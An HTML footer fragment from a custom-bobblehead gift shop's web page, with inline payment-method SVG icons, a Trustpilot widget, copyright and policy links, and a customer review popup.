        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/payment-new-UK.png?v=1747213316" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
                   <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts UK</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
